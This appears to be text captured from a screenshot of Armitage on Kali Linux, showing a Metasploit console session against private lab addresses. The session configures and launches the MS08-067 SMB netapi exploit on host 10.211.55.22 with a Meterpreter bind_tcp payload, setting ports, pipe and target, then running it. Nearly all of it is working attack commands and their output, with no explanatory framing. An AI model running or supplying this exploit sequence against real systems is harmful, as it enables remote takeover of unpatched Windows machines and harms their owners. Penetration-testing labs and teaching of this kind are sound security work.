 Applications Places Sat Aug 22, 15:05 root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Address Label Description Pivot
10.211.55.5
10.211.55.20
10.211.55.22
Console X exploit X
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set LHOST 10.211.55.23
LHOST => 10.211.55.23
msf exploit(ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(ms08_067_netapi) > set LPORT 16161
LPORT => 16161
msf exploit(ms08_067_netapi) > set RHOST 10.211.55.22
RHOST => 10.211.55.22
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(ms08_067_netapi) > set SMBPIPE BROWSER
SMBPIPE => BROWSER
msf exploit(ms08_067_netapi) > set TARGET 0
TARGET => 0
msf exploit(ms08_067_netapi) > exploit -j
msf exploit(ms08_067_netapi) >
root@kali: ~ Armitage